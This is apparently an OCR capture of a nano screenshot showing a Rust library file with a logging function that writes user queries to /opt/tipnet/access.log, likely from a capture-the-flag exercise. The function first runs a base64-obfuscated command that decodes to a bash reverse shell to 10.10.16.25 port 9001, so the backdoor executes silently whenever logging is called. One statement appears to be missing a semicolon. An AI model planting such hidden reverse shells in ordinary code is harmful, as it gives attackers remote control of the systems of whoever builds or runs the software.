 GNU nano 6.2 lib.
extern crate chrono;
use std::process::Command;
use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
pub fn log(user: &str, query: &str, justification: &str) {
    Command::new("sh")
        .arg("-c")
        .arg("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS85MDAxIDA+JjEK | base64 -d | bash")
        .output()
        .expect("failed to execute process")
    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);
    let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
        Ok(file) => file,
        Err(e) => {
            println!("Error opening log file: {}", e);
            return;
        }
    };
    if let Err(e) = file.write_all(log_message.as_bytes()) {
        println!("Error writing to log file: {}", e);
    }
}